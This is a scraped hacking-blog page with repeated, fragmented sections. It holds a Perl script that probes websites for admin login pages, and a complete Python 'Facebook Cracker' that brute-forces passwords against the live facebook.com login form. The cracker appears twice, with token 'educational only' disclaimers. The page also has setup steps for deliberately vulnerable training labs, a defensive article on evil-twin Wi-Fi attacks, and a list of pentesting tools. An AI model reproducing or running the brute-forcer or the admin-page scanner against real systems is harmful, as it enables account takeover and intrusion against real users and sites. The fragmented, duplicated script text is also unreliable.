'admin_area/index.brf','bb-admin/index.brf','bb-admin/login.brf','bb-admin/admin.brf','admin/home.brf','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.brf','admin.brf','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.brf','cp.brf','administrator/index.brf','administrator/login.brf','nsw/admin/login.brf','webadmin/login.brfbrf','admin/admin_login.brf','admin_login.brf',
'administrator/account.brf','administrator.brf','acceso.brf','admin_area/admin.html','pages/admin/admin-login.brf','admin/admin-login.brf','admin-login.brf',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','login.brf','modelsearch/login.brf','moderator.brf','moderator/login.brf',
'moderator/admin.brf','account.brf','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.brf','admincontrol.brf',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.brf','adminarea/index.html','adminarea/admin.html',
'webadmin.brf','webadmin/index.brf','webadmin/admin.brf','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.brf','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.brf','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.brf','wp-login.brf','adminLogin.brf','admin/adminLogin.brf','home.brf','admin.brf','adminarea/index.brf',
'adminarea/admin.brf','adminarea/login.brf','panel-administracion/index.brf','panel-administracion/admin.brf','modelsearch/index.brf',
'modelsearch/admin.brf','admincontrol/login.brf','adm/admloginuser.brf','admloginuser.brf','admin2.brf','admin2/login.brf','admin2/index.brf','usuarios/login.brf',
'adm/index.brf','adm.brf','affiliate.brf','adm_auth.brf','memberadmin.brf','administratorlogin.brf'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}

-----------------------------------------------------------------------------------------
Save in Notepade admin_finder.pl
************************************************************
-[Kali Linux | Facebook Hack | Python Script]-

*********************************************************************************
#!usr/bin/python
#Facebook Cracker Version 2 can crack into Facebook Database 100% without Interruption By Facebook Firewall !
#This program is for educational purposes only.
#Don't attack people facebook accounts it's illegal !
#If you want to crack into someone's account, you must have the permission of the user.
#Mauritania Attacker is not responsible.
import sys
import random
import mechanize
import cookielib
GHT = '''
+=======================================+
|.......................................Facebook Cracker v 2... ......|
+------------------------------------------------------------------+
| #Author: Jayesh Nakrani |
| #Contact:https://www.facebook.com/cyber|
| hackinthewold/?ref=hl |
| #Date: 04/12/2015 |
| #This tool is made for pentesting. |
| #Changing the Description of this tool |
| Won't made you the coder ^_^ !!! |
#Respect Coderz ^_^ |
| #I take no responsibilities for the |
| use of this program ! |
+=======================================+
|...........................Facebook Cracker v 2............................|
+------------------------------------------------------------------+
'''
print "Note: - This tool can crack facebook account even if you don't have the email of your victim"
print "# Hit CTRL+C to quit the program"
print "# Use www.graph.facebook.com for more infos about your victim ^_^"
email = str(raw_input("# Enter |Email| |Phone number| |Profile ID number| |Username| : "))
passwordlist = str(raw_input("Enter the name of the password list file : "))
useragents = [('User-agent', 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.1) Gecko/2008071615 Fedora/3.0.1-1.fc9 Firefox/3.0.1')]
login = 'https://www.facebook.com/login.php?login_attempt=1'
def attack(password):
try:
sys.stdout.write("\r[*] trying %s.. " % password)
sys.stdout.flush()
br.addheaders = [('User-agent', random.choice(useragents))]
site = br.open(login)
br.select_form(nr=0)
##Facebook
br.form['email'] =email
br.form['pass'] = password
br.submit()
log = br.geturl()
if log != login:
print "\n\n\n [*] Password found .. !!"
print "\n [*] Password : %s\n" % (password)
sys.exit(1)
except KeyboardInterrupt:
print "\n[*] Exiting program .. "
sys.exit(1)
def search():
global password
for password in passwords:
attack(password.replace("\n",""))
def check():
global br
global passwords
try:
br = mechanize.Browser()
cj = cookielib.LWPCookieJar()
br.set_handle_robots(False)
br.set_handle_equiv(True)
br.set_handle_referer(True)
br.set_handle_redirect(True)
br.set_cookiejar(cj)
br.set_handle_refresh(mechanize._http.HTTPRefreshProcessor(), max_time=1)
except KeyboardInterrupt:
print "\n[*] Exiting program ..\n"
sys.exit(1)
try:
list = open(passwordlist, "r")
passwords = list.readlines()
k = 0
while k < len(passwords):
passwords[k] = passwords[k].strip()
k += 1
except IOError:
print "\n [*] Error: check your password list path \n"
sys.exit(1)
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
try:
print GHT
print " [*] Account to crack : %s" % (email)
print " [*] Loaded :" , len(passwords), "passwords"
print " [*] Cracking, please wait ..."
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
try:
search()
attack(password)
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
if __name__ == '__main__':
check()
-----------------------------------------------------------------------------------------------
Save in Notepade Code facebook.py
***************************************************************


Ethical Hacking Certifications
We (Cyber Security and Privacy Foundation) have developed a vulnerable Java based Web Applicatoin . This app is intended for the Java Programmers and other people who wish to learn about Web application vulnerabilities and write secure code.
The full course on Hacking and Securing Web Java Programs is available in
Warning: Don’t run this app in Your Main Machine or in an online server. Install it in Vitual Machine.
How to setup Java Vulnerable Lab?
Method 1.Very Easiest Method : VirtualBox VM The Most easiest way to use Java Vulnerable is using the VirtualBox VM which has everything set up and ready to use.
Steps:
1. Install the VirtualBox : https://www.virtualbox.org/wiki/Downloads
2. Download the VM Image from here : http://sourceforge.net/projects/javavulnerablelab/files/v0.1/JavaVulnerableLab.ova/download
3. Import the JavaVulnerable.ova into VirtualBox.
4. Change the Network Settings to Host-Only Network
5. Start the Machine and Log into the Machine( Credentials; username: root password: cspf)
6. Start Tomcat by entering "service tomcat start" in the Terminal
7. Start mysql by entering "service mysql start" in the Terminal
8. Find the IP Address of Machine
9. In your Browser, go to "http://[IP_ADDRESS_OF_VM]:8080/JavaVulnerableLab/install.jsp
10. Click the Install Button
11. Enjoy :)
Method 2.Easiest Method : Standalone Web Application In this mehtod, you will be running an executable “JAR” file which runs the application with an embedded Apache Tomcat.
Steps:
1. Install JDK
2. Download Executable Jar from here: http://sourceforge.net/projects/javavulnerablelab/files/v0.2/JavaVulnerableLab.jar/download
3. Double Click the JavaVulnerable.jar to run( if double click is not working, run this command "java -jar JavaVulnerable.jar" in your Terminal or CMD)
4. In your Browser, go to "http://localhost:8080/JavaVulnerableLab/install.jsp
5. Click the Install Button
Method 3. Using War file: This is a NORMAL method to deploy the WAR file.
Steps:
1. Install Apache Tomcat server
2. Go to http://[Tomcat_INSTALLED_IP]:8080/manager/ (make sure you have modified tomcat-users.xml file of the tomcat to allow the manager).
3. Download our WAR file from here: https://sourceforge.net/projects/javavulnerablelab/files/latest/JavaVulnerableLab.war/download
4. Deploy the WAR in Apache Tomcat manager.
6. Click the Install Button
You can contribute or get the source code of Java Vulnerable Lab from here:
Ethical Hacking, Penetration Testing

-[ Kali Linux | Find Admin Panel | Python Script ]-

use HTTP::Request;
system('cls');
print " Please Enter Site\n Example: www.victim.com or www.victim.com/path\n-> ";
print "\n";
if ( $site !~ /^http:/ ) {
print "-> Target: $site\n";
if($code eq "2"){
@path1=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path1){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "1"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "4"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "3"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "5"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "6"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||
if($code eq "7"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
if($response->content =~ /Username/ ||

-[Kali Linux | Facebook Hack | Python Script]-

*********************************************************************************
#!usr/bin/python
#Facebook Cracker Version 2 can crack into Facebook Database 100% without Interruption By Facebook Firewall !
#This program is for educational purposes only.
#Don't attack people facebook accounts it's illegal !
#If you want to crack into someone's account, you must have the permission of the user.
#Mauritania Attacker is not responsible.
import sys
import random
import mechanize
import cookielib
GHT = '''
+=======================================+
|.......................................Facebook Cracker v 2... ......|
+------------------------------------------------------------------+
| #Author: Jayesh Nakrani |
| #Contact:https://www.facebook.com/cyber|
| hackinthewold/?ref=hl |
| #Date: 04/12/2015 |
| #This tool is made for pentesting. |
| #Changing the Description of this tool |
| Won't made you the coder ^_^ !!! |
#Respect Coderz ^_^ |
| #I take no responsibilities for the |
| use of this program ! |
+=======================================+
|...........................Facebook Cracker v 2............................|
+------------------------------------------------------------------+
'''
print "Note: - This tool can crack facebook account even if you don't have the email of your victim"
print "# Hit CTRL+C to quit the program"
print "# Use www.graph.facebook.com for more infos about your victim ^_^"
email = str(raw_input("# Enter |Email| |Phone number| |Profile ID number| |Username| : "))
passwordlist = str(raw_input("Enter the name of the password list file : "))
useragents = [('User-agent', 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.1) Gecko/2008071615 Fedora/3.0.1-1.fc9 Firefox/3.0.1')]
login = 'https://www.facebook.com/login.php?login_attempt=1'
def attack(password):
try:
sys.stdout.write("\r[*] trying %s.. " % password)
sys.stdout.flush()
br.addheaders = [('User-agent', random.choice(useragents))]
site = br.open(login)
br.select_form(nr=0)
br.form['email'] =email
br.form['pass'] = password
br.submit()
log = br.geturl()
if log != login:
print "\n\n\n [*] Password found .. !!"
print "\n [*] Password : %s\n" % (password)
sys.exit(1)
except KeyboardInterrupt:
print "\n[*] Exiting program .. "
sys.exit(1)
def search():
global password
for password in passwords:
attack(password.replace("\n",""))
def check():
global br
global passwords
try:
br = mechanize.Browser()
cj = cookielib.LWPCookieJar()
br.set_handle_robots(False)
br.set_handle_equiv(True)
br.set_handle_referer(True)
br.set_handle_redirect(True)
br.set_cookiejar(cj)
br.set_handle_refresh(mechanize._http.HTTPRefreshProcessor(), max_time=1)
except KeyboardInterrupt:
print "\n[*] Exiting program ..\n"
sys.exit(1)
try:
list = open(passwordlist, "r")
passwords = list.readlines()
k = 0
while k < len(passwords):
passwords[k] = passwords[k].strip()
k += 1
except IOError:
print "\n [*] Error: check your password list path \n"
sys.exit(1)
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
try:
print GHT
print " [*] Account to crack : %s" % (email)
print " [*] Loaded :" , len(passwords), "passwords"
print " [*] Cracking, please wait ..."
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
try:
search()
attack(password)
except KeyboardInterrupt:
print "\n [*] Exiting program ..\n"
sys.exit(1)
if __name__ == '__main__':
check()
-----------------------------------------------------------------------------------------------
Save in Notepade Code facebook.py
***************************************************************

-[Evil Twin and Fake Wireless Access Point Hacks]-

What They Are, How To Defend
Hacking is a term with a wide variety of acts associated with it. Some are incredibly complex and demand a high degree of knowledge, others are little more than installing some software on your device and acting a bit…less than ethically.
One of the most common hacks is also one of the easiest to defend against. This is what is known as a fake wireless access point. Hackers use this tactic to easily steal data of unsuspecting wireless users in public places.
What is a fake wireless access point data theft?
This type of attack has a number of nicknames associated with it: AP Phishing, Wi-Fi Phishing, Hotspotter, Evil Twins, and Honeypot AP. All of these are associated with creating a fake Wi-Fi connection that people log into, and whose goal is to steal credentials, logins, and passwords.
To accomplish this, hackers simply use a piece of software, or app, that is designed to capture data that is sent over a wireless connection. Examples of software that is sued during a fake Wi-Fi attack includes:
AirSSL
AirJack
Airsnarf
Dsniff
Cain
void11
No matter which apps are used, the key to it all is setting up a wireless connection that people will want to connect to. When they go to connect to the wireless point they likely won’t suspect a thing. Why? Because this tactic is used most often in public areas.
If you were to go into your local Starbucks, sit down with your mochalatte venti with cream and sugar pumpkin spice, and open up your tablet, finding a connection labelled ‘Starbucks Free WiFi,’ you’d probably connect in a heartbeat (on which is quicken by caffeine, at that). The same goes if you’re on a layover at JFK and you see a connection labelled ‘JFK Free Wi-Fi.- You wouldn’t think twice. That’s what the hackers are counting on – you not thinking.
How is your data stolen during a fake wireless access point theft?
How your most important data is stolen is a little shocking – you give it to them. A large percentage of these hacks take place with a fake wireless point that requires a login and password. Once that information is put into the login, hackers will take it and use it to sign into popular websites, assuming that you use the same login and password for multiple sites.
When your online accounts start showing charges that you didn’t initiate, or if your social media account is taken over, you could be the victim of a fake wireless access point data theft.
How to defend against an ‘Evil Twin’ attack?
There are a number of ways to defend against it, I’ll look at some easy to understand examples:
The best defence is to always verify with the wifi provider. Ask the Starbucks staff what their wi-fi is called, it can save you a massive headache. Always remember – if a deal seems too good to be true, like free wifi, it probably is.
Use different login details and passwords for public wifi.
Disconnect auto-connect when you’re in unfamiliar territory.
Be cautious when connects suddenly disconnect, especially if it happens for everyone on the network. An app known as aireplay is capable of disconnecting users from wifi, hoping that they’ll reconnect to their fake wifi.
Be cautious of certificates. Good websites can occasionally send you one, but if this happens over a public wifi that you don’t know, it is best to back off.
If a wifi hotspot is interfering with your VPN, forcing you to shut it down, that is a HUGE red flag. A VPN is a great defence against this attack, and hackers know it. Forcing your VPN to disable when you’re trying to connect is the only way that they can steal your data.
That last point is one I want to look at further. A VPN can be a great defence against this type of attack because it encrypts all of the data that you send out. With this data being encrypted, even when you create your login and password with the fake wifi, your data can not be stolen because it can not be deciphered. We review our Top 10 VPNs over on our website if you’re interested in learning more about them.
A last option that I’ll suggest is using SSL-protected apps. These do take more care and thought to use, but they will offer you protection that is similar to a VPN. Some hackers have even found a way around SSL protection ( the BREACH method), so you may want to explore using this with a secondary defensive measure.
The overall advice is to be cautious and verify before you connect. People look at me weird all the time when I ask for the correct wifi name that I should use to connect to. I’ve never been the victim of an ‘Evil Twin’ attack…I’ll take a funny look or two!
This is Guest Post from “Jayesh Nakrani (J2)”.

What They Are, How To Defend
Hacking is a term with a wide variety of acts associated with it. Some are incredibly complex and demand a high degree of knowledge, others are little more than installing some software on your device and acting a bit…less than ethically.
One of the most common hacks is also one of the easiest to defend against. This is what is known as a fake wireless access point. Hackers use this tactic to easily steal data of unsuspecting wireless users in public places.
What is a fake wireless access point data theft?
This type of attack has a number of nicknames associated with it: AP Phishing, Wi-Fi Phishing, Hotspotter, Evil Twins, and Honeypot AP. All of these are associated with creating a fake Wi-Fi connection that people log into, and whose goal is to steal credentials, logins, and passwords.
To accomplish this, hackers simply use a piece of software, or app, that is designed to capture data that is sent over a wireless connection. Examples of software that is sued during a fake Wi-Fi attack includes:
AirSSL
AirJack
Airsnarf
Dsniff
Cain
void11
No matter which apps are used, the key to it all is setting up a wireless connection that people will want to connect to. When they go to connect to the wireless point they likely won’t suspect a thing. Why? Because this tactic is used most often in public areas.
If you were to go into your local Starbucks, sit down with your mochalatte venti with cream and sugar pumpkin spice, and open up your tablet, finding a connection labelled ‘Starbucks Free WiFi,’ you’d probably connect in a heartbeat (on which is quicken by caffeine, at that). The same goes if you’re on a layover at JFK and you see a connection labelled ‘JFK Free Wi-Fi.- You wouldn’t think twice. That’s what the hackers are counting on – you not thinking.
How is your data stolen during a fake wireless access point theft?
How your most important data is stolen is a little shocking – you give it to them. A large percentage of these hacks take place with a fake wireless point that requires a login and password. Once that information is put into the login, hackers will take it and use it to sign into popular websites, assuming that you use the same login and password for multiple sites.
When your online accounts start showing charges that you didn’t initiate, or if your social media account is taken over, you could be the victim of a fake wireless access point data theft.
How to defend against an ‘Evil Twin’ attack?
There are a number of ways to defend against it, I’ll look at some easy to understand examples:
The best defence is to always verify with the wifi provider. Ask the Starbucks staff what their wi-fi is called, it can save you a massive headache. Always remember – if a deal seems too good to be true, like free wifi, it probably is.
Use different login details and passwords for public wifi.
Disconnect auto-connect when you’re in unfamiliar territory.
Be cautious when connects suddenly disconnect, especially if it happens for everyone on the network. An app known as aireplay is capable of disconnecting users from wifi, hoping that they’ll reconnect to their fake wifi.
Be cautious of certificates. Good websites can occasionally send you one, but if this happens over a public wifi that you don’t know, it is best to back off.
If a wifi hotspot is interfering with your VPN, forcing you to shut it down, that is a HUGE red flag. A VPN is a great defence against this attack, and hackers know it. Forcing your VPN to disable when you’re trying to connect is the only way that they can steal your data.
That last point is one I want to look at further. A VPN can be a great defence against this type of attack because it encrypts all of the data that you send out. With this data being encrypted, even when you create your login and password with the fake wifi, your data can not be stolen because it can not be deciphered. We review our Top 10 VPNs over on our website if you’re interested in learning more about them.
A last option that I’ll suggest is using SSL-protected apps. These do take more care and thought to use, but they will offer you protection that is similar to a VPN. Some hackers have even found a way around SSL protection ( the BREACH method), so you may want to explore using this with a secondary defensive measure.
The overall advice is to be cautious and verify before you connect. People look at me weird all the time when I ask for the correct wifi name that I should use to connect to. I’ve never been the victim of an ‘Evil Twin’ attack…I’ll take a funny look or two!
This is Guest Post from “Jayesh Nakrani (J2)”.
-[BTS PenTesting Lab – a vulnerable web application to learn common vulnerabilities]-
The most common question from students who is learning website hacking techniques is “how to test my skills legally without getting into troubles?”. So, i always suggest them to use some vulnerable web application such as DVWA.
However, i felt dvwa is not suitable for new and advanced techniques. Mutillidae is one of the best web application vulnerable app to date. However, I missed some techniques/features in Mutillidae. so i thought it is better develop our own app to teach the web application pentesting for my readers and students.
BTS PenTesting Lab is a vulnerable web application that allows you to learn from basic to advanced vulnerability techniques.
Currently, the app contains following vulnerability types:
SQL Injection
Cross Site scripting(XSS)
Cross Site request Forgery(CSRF)
Clickjacking
Server Side Request Forgery(SSRF))
File Inclusion(RFI and LFI)
Command Execution
You can download our app from here:
or
How to run BTS PenTesting Lab?
1. Install XAMPP or WAMPP in your machine
2. Extract the bts_lab zip file into the htdocs folder.
3. Open the “http://localhost/bts_lab/setup.php” url in your browser.
4. Click the Setup.

The most common question from students who is learning website hacking techniques is “how to test my skills legally without getting into troubles?”. So, i always suggest them to use some vulnerable web application such as DVWA.
However, i felt dvwa is not suitable for new and advanced techniques. Mutillidae is one of the best web application vulnerable app to date. However, I missed some techniques/features in Mutillidae. so i thought it is better develop our own app to teach the web application pentesting for my readers and students.
BTS PenTesting Lab is a vulnerable web application that allows you to learn from basic to advanced vulnerability techniques.
Currently, the app contains following vulnerability types:
SQL Injection
Cross Site scripting(XSS)
Cross Site request Forgery(CSRF)
Clickjacking
Server Side Request Forgery(SSRF))
File Inclusion(RFI and LFI)
Command Execution
You can download our app from here:
or
How to run BTS PenTesting Lab?
1. Install XAMPP or WAMPP in your machine
2. Extract the bts_lab zip file into the htdocs folder.
3. Open the “http://localhost/bts_lab/setup.php” url in your browser.
4. Click the Setup.
-[TOP 15 HACKING, CRACKING & PENTESTING TOOLS!]-
- BY J2 HACKER
1.PWN STAR:
A bash script to launch the AP, can be configured with a variety of attack options. Including a php script and server index.html, for phishing. Can act as a multi-client captive portal using php and iptables. Exploitation classics such as crime-PDF, De-auth with aireplay, etc.
GENERAL FEATURES!
1.Managing Interfaces and MAC Spoofing
2.Set sniffing
3.Phishing Web
4.Karmetasploit
4.WPA handshake
5.De-auth client
6.Managing Iptables
DOWNLOAD LINK OF PWN STAR => https://code.google.com/p/pwn-star/downloads/list
2.ZED ATTACK PROXY (ZAP):
(ZAP) is an integrated penetration testing tool for finding vulnerabilities in web applications. This tool is designed for use by people with a variety of security experience and as such is ideal for developers and functional testers who are new to penetration testing as well as being a useful addition to the toolbox tester.
KEY FEATURES!
1.Intercepting Proxy
2.Active scanners
3.Passive scanners
4.Brute Force scanner
5.Spider
6.Fuzzer
7.Port Scanner
8.Dynamic SSL certificates
9.API
10.Beanshell integration
DOWNLOAD LINK OF ZAP => https://code.google.com/p/zaproxy/downloads/detail?name=README.txt&can=2&q=
3.SET (SOCIAL ENGINEERING TOOLKIT):
Tools that focus on attacking the human element of weakness and inadvertence. This tool is widely used today and is one of the most successful tools demonstrated at Defcon
KEY FEATURES!
1.Spear-Phishing Attack Vector
2.Java Applet Attack Vector
3.Metasploit Browser Exploit Method
4.Credential Harvester Attack Method
5.Tabnabbing Attack Method
6.Man Left in the Middle Attack Method
7.Web Jacking Attack Method
8.Multi-Attack Web Vector
9.Infectious Media Generator
10.Teensy USB HID Attack Vector
DOWNLOAD LINK OF SOCIAL ENG TOOLKIT => https://www.trustedsec.com/social-engineer-toolkit/
4.BURP SUITE:
Burp Suite is a very nice tool for web application security testing. This tool is great for pentester and security researchers. It contains a variety of tools with many interfaces between them designed to facilitate and accelerate the process of web application attacks.
GENERAL FUNCTIONS!
1.Interception proxies
2.Radar and spiders crawling
3.Webapps scanner
4.Tool assault
5.Repeater and sequencer tools
DOWNLOAD BURP SUITE HERE => http://portswigger.net/burp/download.html
5.ETTERCAP:
Ettercap is a multipurpose sniffer / interceptor / logger for Local Area Network . It supports active and passive dissection of many protocols (even in code) and includes many feature for network and host analysis.
GENERAL FUNCTIONS!
1.To capture traffic and data
2.To do logging network
3.Etc.
DOWNLOAD ETTERCAP HERE => http://sourceforge.net/projects/ettercap/files/latest/download
6.SANS INVESTIGATIVE FORENSIC TOOLKIT:
The SANS Investigative Forensic Toolkit (SIFT) Workstation is a VMware Appliance that can be configured with all the requirements to perform a detailed digital forensic. Compatible with Expert Witness Format (E01), Advanced Forensic Format (AFF), and raw (dd) evidence formats. The new version has been completely rebuilt on the Ubuntu base with many additional tools and capabilities that are used in modern forensic technology.
GENERAL FUNCTIONS SIFT!
1.iPhone, Blackberry, and Android Forensic Capabilities
2.Registry Viewer (YARU)
3.Compatibility with F-Response Tactical, Standard, and Enterprise
4.PTK 2.0 (Special Release – Not Available for Download)
5.Automated Generation Timeline via log2timeline
6.Many Firefox Investigative Tools
7.Windows Journal Parser and Shellbags Parser (jp and sbag)
8.Many Windows Analysis Utilities (prefetch, usbstor, event logs, and more)
9.Complete Overhaul of Regripper Plugins (added over 80 additional plugins)
Download the SANS Investigative Forensic Toolkit (SIFT) here:
http://digital-forensics.sans.org/community/downloads
7.WIRESHARK:
Wireshark is the most widely used and most popular in the world the protocol analyzer, and is the de facto standard across many industries and educational institutions to analyze the network in different protocol.
GENERAL FUNCTION!
1.Live capture and offline analysis
2.Standard three-pane packet browser
3.Multi-platform: Runs on Windows, Linux, OS X, Solaris, FreeBSD, 4.NetBSD, and many others
5.Captured data network can be browsed via a GUI, or via the TTY-6.mode tshark utility
7.The most powerful display filters in the industry
8.Rich VoIP analysis
9.Read / write many different capture file formats
Etc.

Download the WIRESHARK: http://www.wireshark.org/download.html
8.WEBSPLOIT:
WebSploit is an Open Source Project for Remote Scan and Analysis System of the weaknesses in web applications.
KEY FEATURES!
1.Social Engineering Works
2.Scan, Web Crawler & Analysis
3.Automatic Exploiter
4.Support Network Attacks
5.Autopwn – Used From Metasploit For Scan and Exploit Target Service
6.WMAP – Scan, Target Used Crawler From Metasploit WMAP plugin
7.format infector – inject the payload into reverse and bind file format
8.phpmyadmin Scanner
9.LFI Bypasser
10.Apache Users Scanner
11.Dir Bruter
12.admin finder
13.MLITM Attack – Man Left In The Middle, XSS Phishing Attacks
14.MITM – Man In The Middle Attack
15.Java Applet Attack
16.MFOD Attack Vector
17.USB Infection Attack
18.Dos ARP Attack
19.‘s Killer Attack
20.Attack Fake Update
21.Fake Access Point Attack
Download WebSploit Framework here=>
http://sourceforge.net/projects/websploit/files/latest/download
9.WINAUTOPWN:
WinAutoPWN is a tool that is used to exploit the Windows Framework directly, so that we are automatically going to be an administrator on the windows. Widely used by “Defacer” Indonesia to deface the Windows Server

Download WinAutoPWN Here: http://winautopwn.co.nr/
10.HASHCAT:
Hashcat are a variety of tools to crack passwords in encrypted, it is very powerful for password recovery.
GENERAL FUNCTIONS!
1.Multi-Threaded
2.Free
3.Multi-Hash (up to 24 million hashes)
4.Multi-OS (Linux, Windows and OSX native binaries)
5.Multi-Algo (MD4, MD5, SHA1, DCC, NTLM, MySQL, …)
6.SSE2 accelerated
7.All Attack-Modes except Brute-Force and Permutation can be 8.extended by rules
9.Very fast Rule-engine
10.Rules compatible with JTR and PasswordsPro
11.Possible to resume or limit session
12.Automatically recognizes recovered hashes from outfile at startup
13.Can automatically generate random rules
14.Load setlist from an external file and then use them in a Brute-15.Force Attack variant
16.Able to work in an distributed environment
17.Specify multiple wordlists or multiple directories of wordlists
18.Number of threads can be configured
19.Lowest priority threads run on
20.30 + Algorithms is implemented with performance in mind… and much more

DOWNLOAD HASCAT HERE => http://hashcat.net/hashcat/
11.UNISCAN:
Uniscan is a scanner for web applications, written in perl for Linux. Currently Uniscan version is 6.2.
GENERAL FUNCTIONS!
1.Identification of system pages through a Web Crawler.
2.Use of threads in the crawler.
3.Control the maximum number of requests the crawler.
4.Control of variation of system pages identified by Web Crawler.
5.Control of file extensions that are ignored.
6.Test of pages found via the GET method.
7.Test the forms found via the POST method
8.Support for SSL requests ( HTTPS ).
9.Proxy support.
10.Generate site list using Google.
11.Generate site list using Bing.
12.Plug-in support for Crawler.
13.Plug-in support for dynamic tests.
